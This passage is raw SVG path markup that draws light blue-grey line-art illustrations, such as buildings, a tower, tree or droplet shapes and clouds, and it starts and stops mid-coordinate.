79.4503 239.844 76.8401C239.844 76.0975 239.632 74.7524 239.322 73.198C239.008 71.6265 238.583 69.7935 238.136 68.0483C237.69 66.3042 237.219 64.6397 236.814 63.4068C236.612 62.7927 236.422 62.273 236.255 61.9012C236.173 61.718 236.089 61.551 236.002 61.4226C235.959 61.3596 235.903 61.2858 235.831 61.2227C235.769 61.1678 235.629 61.0614 235.426 61.0614C235.224 61.0614 235.083 61.1678 235.021 61.2227C234.95 61.2858 234.893 61.3596 234.851 61.4226C234.764 61.551 234.679 61.718 234.597 61.9012C234.431 62.273 234.241 62.7927 234.039 63.4068C233.633 64.6397 233.163 66.3042 232.716 68.0483C232.346 69.491 231.992 70.9936 231.703 72.3589C231.601 71.7486 231.477 71.0813 231.337 70.3787C230.937 68.376 230.395 66.0389 229.825 63.8135C229.256 61.589 228.656 59.4678 228.14 57.8985C227.882 57.116 227.642 56.4581 227.432 55.9901C227.329 55.7588 227.224 55.5542 227.12 55.4003C227.069 55.3244 227.004 55.2409 226.925 55.1712C226.856 55.1098 226.709 55 226.5 55C226.291 55 226.144 55.1098 226.075 55.1712C225.996 55.2409 225.931 55.3244 225.88 55.4003C225.776 55.5542 225.671 55.7588 225.568 55.9901C225.358 56.4581 225.118 57.116 224.86 57.8985C224.344 59.4678 223.744 61.589 223.175 63.8135C222.605 66.0389 222.063 68.376 221.663 70.3787C221.417 71.6088 221.222 72.7307 221.108 73.628C220.858 73.3538 220.565 73.1171 220.238 72.928C219.426 72.5249 218.487 72.4609 217.627 72.75C217.415 72.4188 217.141 72.1323 216.819 71.907C216.3 71.5379 215.699 71.2997 215.068 71.2126C214.437 71.1256 213.795 71.1922 213.195 71.407C213.129 71.4304 213.064 71.4558 213 71.4831V67.9183C213.161 67.9706 213.327 68 213.5 68C213.776 68 214 67.7761 214 67.5C214 67.2239 213.776 67 213.5 67C213.238 67 212.869 66.7877 212.374 66.2303C212.309 66.157 212.243 66.0801 212.178 66H216V68.5C216 68.7761 216.224 69 216.5 69C216.776 69 217 68.7761 217 68.5V53H218.5C218.776 53 219 52.7761 219 52.5V51.5C219 51.2848 218.862 51.0937 218.658 51.0257C218.423 50.9472 218.04 50.8038 217.672 50.6337C217.285 50.4544 216.984 50.2772 216.854 50.1464C216.686 49.9788 216.452 49.8255 216.24 49.6867L216.2 49.6603L216.199 49.6597C215.979 49.516 215.743 49.3614 215.494 49.1678C214.977 48.7656 214.407 48.1958 213.947 47.2764C213.366 46.1139 212.103 45.3036 210.882 44.7892C209.873 44.3644 208.809 44.1067 208 44.0268V43.5C208 43.0874 207.799 42.7166 207.541 42.4589C207.283 42.2013 206.913 42 206.5 42H193.5ZM232.511 73.3938C232.198 74.9612 232.009 76.2115 232.009 76.8401C232.009 78.9898 233.582 80.6494 235.426 80.6494C237.27 80.6494 238.844 78.9898 238.844 76.8401C238.844 76.2115 238.654 74.9612 238.341 73.3938C238.032 71.8434 237.611 70.0281 237.168 68.2964C236.724 66.5637 236.26 64.9227 235.864 63.7193C235.702 63.2267 235.554 62.8158 235.426 62.505C235.298 62.8158 235.151 63.2267 234.988 63.7193C234.593 64.9227 234.128 66.5637 233.685 68.2964C233.241 70.0281 232.82 71.8434 232.511 73.3938ZM222 75C222 74.182 222.245 72.5731 222.644 70.5745C223.039 68.5928 223.577 66.2736 224.143 64.0615C224.71 61.8485 225.304 59.7509 225.81 58.2109C226.064 57.4387 226.292 56.8193 226.481 56.3986L226.5 56.3555L226.519 56.3986C226.708 56.8193 226.936 57.4387 227.19 58.2109C227.696 59.7509 228.29 61.8485 228.857 64.0615C229.423 66.2736 229.961 68.5928 230.356 70.5745C230.755 72.5731 231 74.182 231 75C231 77.8073 228.942 80 226.5 80C224.058 80 222 77.8073 222 75Z" fill="#909FC2"/>
<path d="M193.5 51H174.777L185.491 46.0547L189.276 47.9472C189.523 48.0707 189.824 47.9706 189.947 47.7236C190.071 47.4766 189.971 47.1763 189.724 47.0528L185.724 45.0528C185.588 44.9849 185.428 44.9824 185.29 45.046L172.29 51.046C172.077 51.1444 171.961 51.3779 172.012 51.6073C172.062 51.8366 172.265 52 172.5 52H193.5C193.776 52 194 51.7761 194 51.5C194 51.2239 193.776 51 193.5 51Z" fill="#909FC2"/>
<path d="M214.5 55C214.179 55 213.932 55.1817 213.773 55.3469C213.606 55.52 213.469 55.7419 213.361 55.969C213.146 56.4213 213 56.9943 213 57.5V62.5C213 62.7761 213.224 63 213.5 63C213.776 63 214 62.7761 214 62.5V57.5C214 57.162 214.104 56.7349 214.264 56.3982C214.344 56.2307 214.425 56.1108 214.493 56.0408C214.515 56.0183 214.53 56.0054 214.54 55.9984C214.797 55.9781 215 55.7627 215 55.5C215 55.2239 214.776 55 214.5 55Z" fill="#909FC2"/>
<path d="M182 72C182 71.3375 182.227 70.3114 182.791 69.4649C183.342 68.6388 184.198 68 185.5 68C187.149 68 188.105 69.0341 188.602 70.1964C188.71 70.4503 189.004 70.5683 189.258 70.4598C189.512 70.3514 189.63 70.0576 189.522 69.8036C188.928 68.4149 187.684 67 185.5 67C183.802 67 182.658 67.8612 181.959 68.9101C181.273 69.9386 181 71.1625 181 72V80H167.5C167.087 80 166.717 80.2013 166.459 80.4589C166.201 80.7166 166 81.0874 166 81.5V83.5C166 83.7761 166.224 84 166.5 84C166.776 84 167 83.7761 167 83.5V81.5C167 81.4126 167.049 81.2834 167.166 81.1661C167.283 81.0487 167.413 81 167.5 81H196.5C196.776 81 197 80.7761 197 80.5C197 80.2239 196.776 80 196.5 80H182V72Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160.075 55.1712C160.144 55.1098 160.291 55 160.5 55C160.709 55 160.856 55.1098 160.925 55.1712C161.004 55.2409 161.069 55.3244 161.12 55.4003C161.224 55.5542 161.329 55.7588 161.432 55.9901C161.642 56.4581 161.882 57.116 162.14 57.8985C162.656 59.4678 163.256 61.589 163.825 63.8135C164.395 66.0389 164.937 68.376 165.337 70.3787C165.733 72.3644 166 74.068 166 75C166 78.2678 163.581 81 160.5 81C160.331 81 160.164 80.9918 160 80.9758V83.5C160 83.7761 159.776 84 159.5 84C159.224 84 159 83.7761 159 83.5V80.7756C157.591 80.3425 156.423 79.3141 155.721 77.9688C155.258 80.0544 153.541 81.6494 151.426 81.6494C151.295 81.6494 151.166 81.6433 151.038 81.6314V83.3888C151.038 83.6649 150.814 83.8888 150.538 83.8888C150.262 83.8888 150.038 83.6649 150.038 83.3888V81.4089C148.258 80.7705 147.009 78.9381 147.009 76.8401C147.009 76.0975 147.22 74.7524 147.53 73.198C147.844 71.6265 148.269 69.7935 148.716 68.0483C149.163 66.3042 149.633 64.6397 150.039 63.4068C150.241 62.7927 150.431 62.273 150.597 61.9012C150.679 61.718 150.764 61.551 150.851 61.4226C150.893 61.3596 150.95 61.2858 151.021 61.2227C151.083 61.1678 151.224 61.0614 151.426 61.0614C151.629 61.0614 151.769 61.1678 151.831 61.2227C151.903 61.2858 151.959 61.3596 152.002 61.4226C152.089 61.551 152.173 61.718 152.255 61.9012C152.422 62.273 152.612 62.7927 152.814 63.4068C153.219 64.6397 153.69 66.3042 154.136 68.0483C154.542 69.6327 154.93 71.2895 155.233 72.7572C155.344 72.0435 155.492 71.2375 155.663 70.3787C156.063 68.376 156.605 66.0389 157.175 63.8135C157.744 61.589 158.344 59.4678 158.86 57.8985C159.118 57.116 159.358 56.4581 159.568 55.9901C159.671 55.7588 159.776 55.5542 159.88 55.4003C159.931 55.3244 159.996 55.2409 160.075 55.1712ZM156.644 70.5745C156.245 72.5731 156 74.182 156 75C156 77.8073 158.058 80 160.5 80C162.942 80 165 77.8073 165 75C165 74.182 164.755 72.5731 164.356 70.5745C163.961 68.5928 163.423 66.2736 162.857 64.0615C162.29 61.8485 161.696 59.7509 161.19 58.2109C160.936 57.4387 160.708 56.8193 160.519 56.3986L160.5 56.3555L160.481 56.3986C160.292 56.8193 160.064 57.4387 159.81 58.2109C159.304 59.7509 158.71 61.8485 158.143 64.0615C157.577 66.2736 157.039 68.5928 156.644 70.5745ZM148.009 76.8401C148.009 76.2115 148.198 74.9612 148.511 73.3938C148.82 71.8434 149.241 70.0281 149.685 68.2964C150.128 66.5637 150.593 64.9227 150.988 63.7193C151.151 63.2267 151.298 62.8158 151.426 62.505C151.554 62.8158 151.702 63.2267 151.864 63.7193C152.26 64.9227 152.724 66.5637 153.168 68.2964C153.611 70.0281 154.032 71.8434 154.341 73.3938C154.654 74.9612 154.844 76.2115 154.844 76.8401C154.844 78.9898 153.27 80.6494 151.426 80.6494C149.582 80.6494 148.009 78.9898 148.009 76.8401Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M365.596 74.4288C365.468 74.6367 365.44 74.7715 365.44 74.8125C365.44 74.9985 365.337 75.1692 365.172 75.2555C365.007 75.3417 364.808 75.3294 364.655 75.2234C364.54 75.1435 364.29 75.0596 363.925 75.0257C363.575 74.9932 363.183 75.0125 362.832 75.0837C362.558 75.1394 362.235 75.3297 361.978 75.6156C361.722 75.9012 361.58 76.2271 361.58 76.5156C361.58 76.6594 361.518 76.7962 361.41 76.8911C361.302 76.986 361.159 77.0299 361.016 77.0115C360.329 76.9229 359.071 77.0216 358.172 77.8647C357.435 78.5557 357.013 79.9848 358.03 81.1007C358.171 81.2553 358.2 81.4812 358.105 81.6669C358.009 81.8527 357.807 81.9592 357.6 81.9338C357.295 81.8966 356.8 81.9331 356.319 82.0828C355.831 82.2351 355.454 82.4737 355.275 82.7632C355.066 83.1001 354.95 83.605 355.021 84.0688C355.089 84.513 355.318 84.8816 355.777 85.0682C356.033 85.1723 356.155 85.464 356.051 85.7198C355.947 85.9755 355.656 86.0985 355.4 85.9943C354.553 85.6497 354.143 84.9401 354.032 84.2203C353.925 83.52 354.092 82.7749 354.425 82.2368C354.787 81.6512 355.432 81.3117 356.022 81.1281C356.258 81.0545 356.5 81.0011 356.736 80.9668C356.025 79.513 356.636 77.9337 357.488 77.1353C358.484 76.2007 359.762 75.9737 360.652 75.9861C360.76 75.5921 360.976 75.2353 361.234 74.9476C361.604 74.5359 362.107 74.2105 362.633 74.1038C363.082 74.0125 363.573 73.9887 364.017 74.0299C364.217 74.0485 364.422 74.0816 364.618 74.1344C364.656 74.0557 364.698 73.9787 364.744 73.9045C364.926 73.6099 365.185 73.3074 365.512 73.035C366.167 72.4884 367.115 72.0432 368.291 72.0432C371.21 72.0432 372.66 74.3838 372.66 75.9598C372.66 76.2432 372.649 76.4673 372.633 76.6454C373.135 76.691 373.786 76.8453 374.312 77.3665C374.819 77.8692 374.977 78.4689 375.025 78.9066C375.315 78.9032 375.655 78.9029 375.993 78.9241C376.544 78.9588 377.175 79.0532 377.695 79.327C378.404 79.7005 378.975 80.3086 379.368 80.9576C379.758 81.6029 380 82.3341 380 82.9836C380 83.571 379.902 84.1763 379.716 84.6942C379.536 85.1953 379.245 85.6936 378.803 85.9596C378.567 86.102 378.259 86.0257 378.117 85.7891C377.975 85.5525 378.051 85.2453 378.287 85.1029C378.439 85.0118 378.625 84.772 378.774 84.3564C378.918 83.9576 379 83.4677 379 82.9836C379 82.5618 378.835 82.0082 378.512 81.4754C378.192 80.9463 377.744 80.483 377.229 80.2117C376.9 80.0384 376.441 79.9542 375.93 79.9221C375.561 79.8989 375.21 79.9041 374.894 79.9087C374.773 79.9105 374.657 79.9122 374.547 79.9122C374.271 79.9122 374.047 79.6883 374.047 79.4122C374.047 79.0787 374.046 78.5109 373.608 78.0769C373.171 77.6437 372.559 77.6265 372.07 77.6265C371.794 77.6265 371.57 77.4026 371.57 77.1265C371.57 77.0569 371.582 76.9808 371.589 76.9393C371.589 76.936 371.59 76.933 371.59 76.9301L371.592 76.916C371.601 76.8644 371.61 76.8063 371.619 76.7319C371.639 76.5715 371.66 76.3274 371.66 75.9598C371.66 74.8691 370.593 73.0432 368.291 73.0432C367.377 73.0432 366.65 73.3873 366.152 73.8028C365.902 74.0114 365.716 74.2331 365.596 74.4288Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.516 0C313.792 0 314.016 0.223858 314.016 0.5V2H314.516C314.792 2 315.016 2.22386 315.016 2.5C315.016 2.77614 314.792 3 314.516 3H314.016V6.28697C314.124 6.38901 314.248 6.50244 314.381 6.62472C314.796 7.00636 315.306 7.47408 315.736 7.94994C316.37 8.65197 317.006 9.54641 317 10.503C316.993 11.711 316.85 12.4698 316.714 13.0115C316.682 13.1389 316.651 13.2531 316.623 13.3529L316.62 13.3649C316.591 13.4699 316.568 13.5548 316.55 13.632C316.514 13.7848 316.506 13.8739 316.513 13.9502C316.541 14.225 316.34 14.47 316.065 14.4975C315.791 14.525 315.546 14.3245 315.518 14.0498C315.495 13.8136 315.53 13.6002 315.576 13.4023C315.6 13.3042 315.628 13.2016 315.656 13.0998L315.658 13.0902C315.686 12.989 315.715 12.8841 315.744 12.7675C315.862 12.2981 315.993 11.6193 316 10.497C316.003 9.95353 315.618 9.31152 314.994 8.62033C314.591 8.17408 314.161 7.78043 313.767 7.41959C313.681 7.34098 313.597 7.26393 313.515 7.18823C313.43 7.26569 313.343 7.34547 313.253 7.42666C313.164 7.50784 313.073 7.59042 312.983 7.67348C312.658 7.97214 312.321 8.29085 312.017 8.62286C311.383 9.31563 310.994 9.95564 311 10.4948C311.006 11.1083 311.126 11.7862 311.253 12.4157C311.274 12.5201 311.296 12.6246 311.317 12.7273C311.358 12.9248 311.397 13.1153 311.429 13.2849C311.476 13.538 311.516 13.7926 311.516 14C311.516 14.3682 311.466 14.6976 311.36 15H316.594C316.87 15 317.094 15.2239 317.094 15.5C317.094 15.7761 316.87 16 316.594 16H316V18.5C316 18.7761 315.776 19 315.5 19C315.224 19 315 18.7761 315 18.5V16H312V20H316C316.508 20 317.009 20.2082 317.451 20.4943C317.899 20.7842 318.326 21.1792 318.694 21.6145C319.063 22.0505 319.385 22.5398 319.616 23.0281C319.844 23.5103 320 24.0237 320 24.5C320 25.3779 319.702 25.9734 319.416 26.4023C319.347 26.5061 319.279 26.5998 319.22 26.68L319.21 26.6942C319.153 26.771 319.109 26.831 319.072 26.8867C319.023 26.9607 319.006 26.9984 319.001 27.011C319.002 27.0187 319.004 27.0305 319.008 27.0468C319.016 27.078 319.029 27.1181 319.049 27.1665C319.089 27.2641 319.15 27.379 319.23 27.4991C319.393 27.7455 319.599 27.9649 319.777 28.084C320.007 28.2372 320.069 28.5476 319.916 28.7773C319.763 29.0071 319.452 29.0692 319.223 28.916C318.901 28.7018 318.607 28.3712 318.396 28.0509C318.288 27.8877 318.193 27.7151 318.123 27.546C318.057 27.3841 318 27.1923 318 27C318 26.715 318.14 26.4818 318.24 26.332C318.29 26.2571 318.347 26.1796 318.399 26.1083L318.413 26.0895C318.471 26.0096 318.528 25.9314 318.584 25.8477C318.798 25.5266 319 25.1221 319 24.5C319 24.2263 318.906 23.8647 318.712 23.4562C318.522 23.0539 318.249 22.637 317.931 22.2605C317.612 21.8833 317.257 21.5596 316.908 21.3338C316.553 21.1043 316.242 21 316 21H311C310.758 21 310.447 21.1043 310.092 21.3338C309.743 21.5596 309.388 21.8833 309.069 22.2605C308.751 22.637 308.478 23.0539 308.288 23.4562C308.094 23.8647 308 24.2263 308 24.5C308 25.1221 308.202 25.5266 308.416 25.8477C308.472 25.9314 308.529 26.0096 308.587 26.0895L308.601 26.1083C308.653 26.1796 308.71 26.2571 308.76 26.332C308.86 26.4818 309 26.715 309 27C309 27.1923 308.943 27.3841 308.877 27.546C308.815 27.6976 308.732 27.852 308.638 28H315.5C315.776 28 316 28.2239 316 28.5C316 28.7761 315.776 29 315.5 29H309V31H318.5C319.836 31 321.43 31.3973 322.705 32.2023C323.986 33.0115 325 34.2756 325 36C325 37.5541 324.741 38.2896 324.416 38.7774C324.34 38.8919 324.264 38.9855 324.205 39.059L324.199 39.0661C324.139 39.1408 324.102 39.1854 324.072 39.2305C324.03 39.2934 324 39.354 324 39.5C324 40.2119 324.301 40.8415 324.724 41.0528C324.931 41.1565 325.04 41.3892 324.987 41.6149C324.933 41.8406 324.732 42 324.5 42H324V48.5C324 48.7761 323.776 49 323.5 49C323.224 49 323 48.7761 323 48.5V41.5C323 41.2715 323.153 41.0788 323.363 41.0191C323.111 40.5435 323 39.9891 323 39.5C323 39.146 323.095 38.8941 323.24 38.6758C323.298 38.5899 323.362 38.51 323.414 38.4468C323.419 38.4408 323.423 38.4349 323.428 38.4292C323.486 38.3583 323.535 38.2956 323.584 38.2226C323.759 37.9604 324 37.4459 324 36C324 34.7244 323.264 33.7385 322.171 33.0477C321.07 32.3527 319.664 32 318.5 32H308.5C307.336 32 305.93 32.3527 304.83 33.0477C303.736 33.7385 303 34.7244 303 36C303 37.4459 303.241 37.9604 303.416 38.2226C303.465 38.2956 303.514 38.3583 303.572 38.4292C303.577 38.4349 303.581 38.4408 303.586 38.4468C303.638 38.51 303.703 38.5898 303.76 38.6758C303.905 38.8941 304 39.146 304 39.5C304 39.9825 303.892 40.5287 303.647 41H318.5C318.776 41 319 41.2239 319 41.5C319 41.7761 318.776 42 318.5 42H304V51H328.5C328.702 51 328.885 51.1218 328.962 51.3087C329.039 51.4955 328.997 51.7106 328.854 51.8536L328 52.7071V53H331.5C331.702 53 331.885 53.1218 331.962 53.3087C332.039 53.4955 331.997 53.7106 331.854 53.8536L331 54.7071V60C332.06 60 334.484 60.2773 336.354 62.1464C337.184 62.9766 337.589 63.9369 337.849 64.7169C337.914 64.9117 337.971 65.0974 338.022 65.2655C338.073 65.4362 338.118 65.5845 338.162 65.7169C338.259 66.0076 338.323 66.1158 338.354 66.1464C338.692 66.4849 339.395 66.8884 339.724 67.0528C339.931 67.1565 340.04 67.3892 339.987 67.6149C339.933 67.8406 339.732 68 339.5 68H338V70.9688H344V66.9012C343.791 66.8179 343.607 66.6887 343.459 66.5411C343.201 66.2834 343 65.9126 343 65.5V64H342.5C342.265 64 342.061 63.8359 342.011 63.6059C341.962 63.3758 342.079 63.1422 342.293 63.0448L343.043 62.7038C343.016 62.6416 343 62.5726 343 62.5V58.5C343 58.2239 343.224 58 343.5 58H346V40.9012C345.791 40.8179 345.607 40.6887 345.459 40.5411C345.201 40.2834 345 39.9126 345 39.5V39H344.5C344.264 39 344.06 38.8348 344.011 38.6038C343.962 38.3728 344.081 38.139 344.297 38.0431L345.046 37.7101C345.017 37.6462 345 37.575 345 37.5V34.5C345 34.2239 345.224 34 345.5 34H347.052C347.271 32.9418 348.156 32.0038 349.192 31.3307C350.115 30.7313 351.247 30.2797 352.386 30.0935L352.146 29.8536C352.037 29.7444 351.985 29.5911 352.004 29.438L352.947 21.8947C352.392 21.6745 352 21.133 352 20.5C352 19.8469 352.417 19.2913 353 19.0854V16H352.5C352.224 16 352 15.7761 352 15.5C352 15.2239 352.224 15 352.5 15H353V13.5C353 13.2239 353.224 13 353.5 13C353.776 13 354 13.2239 354 13.5V15H354.5C354.776 15 355 15.2239 355 15.5C355 15.7761 354.776 16 354.5 16H354V19.0854C354.583 19.2913 355 19.8469 355 20.5C355 21.133 354.608 21.6745 354.053 21.8947L354.996 29.438C355.015 29.5911 354.963 29.7444 354.854 29.8536L354.614 30.0935C355.753 30.2797 356.885 30.7313 357.808 31.3307C358.844 32.0038 359.729 32.9418 359.948 34H361.5C361.776 34 362 34.2239 362 34.5V35.5C362 35.7761 361.776 36 361.5 36C361.224 36 361 35.7761 361 35.5V35H359.5C359.224 35 359 34.7761 359 34.5C359 33.7612 358.376 32.892 357.263 32.1693C356.179 31.4649 354.772 31 353.5 31C352.228 31 350.822 31.4649 349.737 32.1693C348.867 32.7341 348.296 33.3884 348.088 34H349.375C349.651 34 349.875 34.2239 349.875 34.5C349.875 34.7761 349.651 35 349.375 35H346V37.2862L353.297 34.0431C353.417 33.9896 353.554 33.9858 353.677 34.0324L360.277 36.5324C360.535 36.6302 360.665 36.9189 360.568 37.1771C360.47 37.4354 360.181 37.5654 359.923 37.4676L353.515 35.0404L345.987 38.3863C345.996 38.4228 346 38.4609 346 38.5V39.5C346 39.5874 346.049 39.7166 346.166 39.8339C346.283 39.9513 346.413 40 346.5 40H360.5C360.587 40 360.717 39.9513 360.834 39.8339C360.951 39.7166 361 39.5874 361 39.5V38.5C361 38.2239 361.224 38 361.5 38H362.5C362.776 38 363 38.2239 363 38.5C363 38.7761 362.776 39 362.5 39H362V39.5C362 39.9126 361.799 40.2834 361.541 40.5411C361.393 40.6887 361.209 40.8179 361 40.9012V58H363.5C363.776 58 364 58.2239 364 58.5V61.5C364 61.7761 363.776 62 363.5 62C363.224 62 363 61.7761 363 61.5V59H360.5C360.224 59 360 58.7761 360 58.5V41H347V58H348.5C348.776 58 349 58.2239 349 58.5C349 58.7761 348.776 59 348.5 59H344V62.269L353.293 58.0448C353.422 57.9861 353.57 57.985 353.7 58.0419L361.7 61.5419C361.953 61.6526 362.069 61.9474 361.958 62.2004C361.847 62.4534 361.553 62.5688 361.3 62.4581L353.504 59.0475L344.808 63H355.5C355.776 63 356 63.2239 356 63.5C356 63.7761 355.776 64 355.5 64H344V65.5C344 65.5874 344.049 65.7166 344.166 65.8339C344.283 65.9513 344.413 66 344.5 66H352.5C352.776 66 353 66.2239 353 66.5C353 66.7761 352.776 67 352.5 67H345V83.5C345 83.7761 344.776 84 344.5 84C344.224 84 344 83.7761 344 83.5V71.9688H338V83.4375C338 83.7136 337.776 83.9375 337.5 83.9375C337.224 83.9375 337 83.7136 337 83.4375V68H331V83.5C331 83.7761 330.776 84 330.5 84C330.224 84 330 83.7761 330 83.5V54.5C330 54.3674 330.053 54.2402 330.146 54.1464L330.293 54H328V64.5C328 64.7761 327.776 65 327.5 65C327.224 65 327 64.7761 327 64.5V52.5C327 52.3674 327.053 52.2402 327.146 52.1464L327.293 52H300.707L300.854 52.1464C300.947 52.2402 301 52.3674 301 52.5V75.875C301 76.1511 300.776 76.375 300.5 76.375C300.224 76.375 300 76.1511 300 75.875V54H297.707L297.854 54.1464C297.947 54.2402 298 54.3674 298 54.5V73.5C298 73.7761 297.776 74 297.5 74C297.224 74 297 73.7761 297 73.5V68H291V70.0312C291 70.3074 290.776 70.5312 290.5 70.5312C290.224 70.5312 290 70.3074 290 70.0312V68H288.5C288.268 68 288.067 67.8406 288.013 67.6149C287.96 67.3892 288.069 67.1565 288.276 67.0528C288.605 66.8884 289.308 66.4849 289.646 66.1464C289.677 66.1158 289.741 66.0076 289.838 65.7169C289.879 65.5934 289.921 65.4562 289.968 65.2997L289.978 65.2655C290.029 65.0974 290.086 64.9117 290.151 64.7169C290.411 63.9369 290.816 62.9766 291.646 62.1464C293.516 60.2773 295.94 60 297 60V54.7071L296.146 53.8536C296.003 53.7106 295.961 53.4955 296.038 53.3087C296.115 53.1218 296.298 53 296.5 53H300V52.7071L299.146 51.8536C299.003 51.7106 298.961 51.4955 299.038 51.3087C299.115 51.1218 299.298 51 299.5 51H303V42H302.5C302.268 42 302.067 41.8406 302.013 41.6149C301.96 41.3892 302.069 41.1565 302.276 41.0528C302.699 40.8415 303 40.2119 303 39.5C303 39.354 302.97 39.2934 302.928 39.2305C302.898 39.1854 302.862 39.1408 302.801 39.0662L302.795 39.059C302.736 38.9855 302.66 38.8919 302.584 38.7774C302.259 38.2896 302 37.5541 302 36C302 34.2756 303.014 33.0115 304.296 32.2023C305.415 31.4955 306.78 31.1031 308 31.0178C308 31.0119 308 31.006 308 31V29H307.5C307.28 29 307.085 28.8558 307.022 28.6449C306.958 28.434 307.039 28.2062 307.223 28.084C307.401 27.9649 307.607 27.7455 307.771 27.4991C307.85 27.379 307.911 27.2641 307.952 27.1665C307.971 27.1181 307.984 27.078 307.992 27.0468C307.996 27.0305 307.998 27.0187 307.999 27.011C307.994 26.9984 307.977 26.9607 307.928 26.8867C307.891 26.831 307.847 26.771 307.79 26.6942L307.78 26.68C307.721 26.5998 307.653 26.5061 307.584 26.4023C307.298 25.9734 307 25.3779 307 24.5C307 24.0237 307.156 23.5103 307.384 23.0281C307.615 22.5398 307.937 22.0505 308.306 21.6145C308.674 21.1792 309.101 20.7842 309.549 20.4943C309.991 20.2082 310.492 20 311 20L311 16H310.5C310.305 16 310.128 15.8868 310.046 15.7099C309.964 15.533 309.993 15.3247 310.119 15.1762C310.388 14.8601 310.516 14.5205 310.516 14C310.516 13.8949 310.493 13.722 310.446 13.4682C310.416 13.3073 310.38 13.1334 310.34 12.9429C310.319 12.8383 310.296 12.7286 310.273 12.6134C310.146 11.9816 310.008 11.222 310 10.5052C309.99 9.54436 310.638 8.64792 311.28 7.94745C311.614 7.58284 311.975 7.24075 312.306 6.93687C312.408 6.84388 312.505 6.75558 312.597 6.6715C312.75 6.53255 312.89 6.40511 313.016 6.28704V3H312.516C312.24 3 312.016 2.77614 312.016 2.5C312.016 2.22386 312.24 2 312.516 2H313.016V0.5C313.016 0.223858 313.24 0 313.516 0ZM297 61C296.06 61 293.953 61.254 292.354 62.8536C291.684 63.5234 291.339 64.3131 291.099 65.0331C291.039 65.2133 290.986 65.387 290.936 65.5548L290.924 65.5922C290.878 65.7447 290.833 65.8955 290.787 66.0331C290.696 66.3049 290.573 66.6342 290.354 66.8536C290.305 66.9025 290.252 66.9514 290.195 67H297V61ZM331 67H337.805C337.748 66.9514 337.695 66.9025 337.646 66.8536C337.427 66.6342 337.304 66.3049 337.213 66.0331C337.167 65.8955 337.122 65.7448 337.076 65.5923L337.064 65.5548C337.014 65.387 336.961 65.2133 336.901 65.0331C336.661 64.3131 336.316 63.5234 335.646 62.8536C334.047 61.254 331.94 61 331 61V67ZM353.5 29.7929L353.974 29.3194L353.5 25.5311L353.027 29.3194L353.5 29.7929ZM353.5 20C353.224 20 353 20.2239 353 20.5C353 20.7761 353.224 21 353.5 21C353.776 21 354 20.7761 354 20.5C354 20.2239 353.776 20 353.5 20ZM307.5 44C307.4 44 307 44.1333 307 45V49.5C307 49.7761 306.776 50 306.5 50C306.224 50 306 49.7761 306 49.5V45C306 43.8667 306.6 43 307.5 43C307.776 43 308 43.2239 308 43.5C308 43.7761 307.776 44 307.5 44ZM313.5 44C312.734 44 312 44.5662 312 45.5V49.5C312 49.7761 311.776 50 311.5 50C311.224 50 311 49.7761 311 49.5V45.5C311 43.9338 312.266 43 313.5 43C313.776 43 314 43.2239 314 43.5C314 43.7761 313.776 44 313.5 44ZM353.5 45C352.119 45 351 46.1193 351 47.5V54H353.5C353.776 54 354 54.2239 354 54.5C354 54.7761 353.776 55 353.5 55H350.5C350.224 55 350 54.7761 350 54.5V47.5C350 45.567 351.567 44 353.5 44C354.519 44 355.437 44.436 356.076 45.1301C356.263 45.3333 356.25 45.6496 356.046 45.8366C355.843 46.0236 355.527 46.0106 355.34 45.8074C354.882 45.3103 354.228 45 353.5 45ZM313.26 55.3486C313.108 55.6526 313 56.0758 313 56.5C313 56.9242 313.108 57.3474 313.26 57.6514C313.336 57.8036 313.413 57.9056 313.474 57.9626C313.484 57.972 313.493 57.9793 313.5 57.985C313.507 57.9793 313.516 57.972 313.526 57.9626C313.587 57.9056 313.664 57.8036 313.74 57.6514C313.892 57.3474 314 56.9242 314 56.5C314 56.0758 313.892 55.6526 313.74 55.3486C313.664 55.1964 313.587 55.0944 313.526 55.0374C313.516 55.028 313.507 55.0207 313.5 55.015C313.493 55.0207 313.484 55.028 313.474 55.0374C313.413 55.0944 313.336 55.1964 313.26 55.3486ZM313.471 54.996C313.471 54.9959 313.471 54.9961 313.472 54.9964ZM313.471 58.004C313.471 58.004 313.471 58.0038 313.472 58.0035ZM313.528 58.0036C313.529 58.0039 313.53 58.004 313.53 58.004ZM312.792 54.3063C312.962 54.1472 313.203 54 313.5 54C313.797 54 314.038 54.1472 314.208 54.3063C314.382 54.4681 314.523 54.6786 314.635 54.9014C314.858 55.3474 315 55.9242 315 56.5C315 57.0758 314.858 57.6526 314.635 58.0986C314.523 58.3214 314.382 58.5319 314.208 58.6937C314.038 58.8528 313.797 59 313.5 59C313.203 59 312.962 58.8528 312.792 58.6937C312.618 58.5319 312.477 58.3214 312.365 58.0986C312.142 57.6526 312 57.0758 312 56.5C312 55.9242 312.142 55.3474 312.365 54.9014C312.477 54.6786 312.618 54.4681 312.792 54.3063ZM313.5 61C311.57 61 309.187 61.4847 307.3 62.9C306.393 63.5802 305.939 64.3704 305.649 65.0673C305.543 65.3231 305.462 65.5549 305.385 65.7765C305.353 65.8674 305.323 65.9565 305.291 66.0448C305.196 66.3074 305.07 66.6367 304.854 66.8536C304.804 66.9029 304.758 66.9514 304.714 67H317.5C317.776 67 318 67.2239 318 67.5C318 67.7761 317.776 68 317.5 68H305V77.5625C305 77.8386 304.776 78.0625 304.5 78.0625C304.224 78.0625 304 77.8386 304 77.5625V68H303.5C303.268 68 303.067 67.8406 303.013 67.6149C302.96 67.3892 303.069 67.1565 303.276 67.0528C303.348 67.0169 303.443 66.9348 303.6 66.7564C303.637 66.7146 303.678 66.6666 303.723 66.6145C303.844 66.4735 303.99 66.3028 304.146 66.1464C304.18 66.1133 304.242 66.0051 304.35 65.7052C304.375 65.6364 304.402 65.5593 304.431 65.476C304.51 65.2462 304.607 64.9685 304.726 64.6827C305.061 63.8796 305.607 62.9198 306.7 62.1C308.813 60.5153 311.43 60 313.5 60C315.57 60 318.187 60.5153 320.3 62.1C321.393 62.9198 321.939 63.8796 322.274 64.6827C322.393 64.9685 322.49 65.2462 322.569 65.476C322.598 65.5593 322.625 65.6364 322.65 65.7052C322.758 66.0051 322.82 66.1133 322.854 66.1464C323.01 66.3028 323.156 66.4735 323.277 66.6145C323.322 66.6666 323.363 66.7146 323.4 66.7564C323.557 66.9348 323.652 67.0169 323.724 67.0528C323.931 67.1565 324.04 67.3892 323.987 67.6149C323.933 67.8406 323.732 68 